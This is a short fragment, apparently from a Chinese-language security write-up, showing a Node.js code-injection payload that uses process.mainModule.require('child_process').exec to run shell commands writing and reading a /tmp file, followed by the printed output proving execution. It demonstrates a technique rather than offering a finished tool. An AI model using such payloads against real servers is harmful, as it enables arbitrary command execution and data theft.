 process.mainModule.require('child_process').exec('file=\"/tmp/test.txt\" && echo \"This is the content in test.txt... Can be some secret info~\" > $file &&
cat /tmp/test.txt', function (error, stdout, stderr)
注入的代码
14 {
15 console.log('stdout: ' + stdout);
16 console.log('stderr: ' + stderr);
17 if (error !== null) {
18 console.log('exec error: ' + error);
19 }
20 }) }}"
21 Sending message
22 stdout: This is the content in test.txt... Can be some secret info~
标准输出